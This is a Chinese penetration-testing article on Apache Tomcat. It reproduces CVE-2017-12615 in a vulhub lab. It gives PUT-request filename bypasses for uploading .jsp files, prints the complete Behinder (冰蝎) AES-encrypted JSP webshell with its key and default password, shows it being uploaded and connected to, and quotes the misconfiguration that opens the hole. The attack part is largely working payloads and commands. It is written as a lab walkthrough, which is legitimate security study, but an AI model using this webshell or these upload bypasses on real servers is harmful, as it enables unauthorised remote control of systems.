问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
Tomcat渗透合集
渗透测试
Tomcat总结
Tomcat ====== 前言 == Tomcat服务器是一个免费的开放源代码的web应用服务器,属于轻量级应用服务器,在中小型系统和并发访问用户不是很多的场合下被普遍使用,是开发和调试JSP程序的首选。可以这样认为,当在一台机器上配置好 Apache服务器,可利用它响应HTML页面的访问请求。实际上 Tomcat是 Apache服务器的扩展,但运行时它是独立运行的,所以当运行 tomcat时,它实际上作为一个与 Apache独立的进程单独运行的。 **目前版本型号7~10版本** **默认端口:8080** 安装 -- 首先要有java的环境 **注意:Tomcat的版本对与JAVA版本以及相应的JSP和 Servlet都是有要求的,Tomcat8版本以上的是需要Java7及以后的版本,所以需要对应JDK的版本来下载Tomcat的版本**  然后安装Tomcat 一路默认下来 就ok了  可以看到它的8080端口 已经开启了  访问一下  Tomcat分析 -------- ### 主要文件 ```php 1.server.x ml:配置 tomcat启动的端口号、host主机、Context等 2.web.x ml:部署描述文件,这个web.x ml中描述了一些默认的 servlet,部署每个 webapp时,都会调用这个文件,配置该web应用的默认 servlet 3:tomcat-users.x ml:tomcat的用户密码与权限。 ```  ### 上传目录  Tomcat渗透 -------- ### Tomcat任意文件写入(CVE-2017-12615) #### 影响范围 Apache Tomcat7.0.0-7.0.81(默认配置) #### 复现 这边我用vulhub ```php sudo service docker start cd vulhub/tomcat/CVE-2017-12615 sudo docker-compose build sudo docker-compose up -d ```  去底层看看源码 ```php sudo docker ps sudo docker exec -ti a3 bash cat conf/web.x ml |grep readonly ```   #### 漏洞原理 产生是由于配置不当(非默认配置),将配置文件`conf/web.x ml`中的 `readonly`设置为了 false,导致可以使用PUT方法上传任意文件,但限制了jsp后缀,不过对于不同平台有多种绕过方法 #### 开始复现 抓包 改位PUT 上传方式  去上传目录看看 ```php /usr/local/tomcat/webapps/ROOT ```  成功上传 ##### 绕过,成功上传jsp ```php 1.Windows下不允许文件以空格结尾 以PUT /a001.jsp%20 HTTP/1.1上传到 Windows会被自动去掉末尾空格 2.WindowsNTFS流 Put/a001.jsp::$DATA HTTP/1.1 3. /在文件名中是非法的,也会被去除(Linux/Windows) Put/a001.jsp/http:/1.1 ``` 可以看到上传a001.jsp 是成功绕过了   其他两种我就不进行演示了 都是可以的 上传马儿,这边我用冰蝎进行连接 **注意:不能开代理** 看看冰蝎server目录下的jsp马儿   冰蝎的jsp马儿 ```php <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.B ASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%> ``` ```php /*该密钥为连接密码32位md5值的前16位,默认连接密码rebeyond*/ ``` 注意这边要用`/`进行绕过,上传jsp  也可以看到是成功上传的   用冰蝎进行连接一下  ##### 最新版本复现 这边把这个漏洞的代码 粘贴进最新的版本 不加的话 PUT 上传txt都是不可以的 ```php <init-param> <param-name>readonly</param-name> <param-value>false</param-value> </init-param> ``` 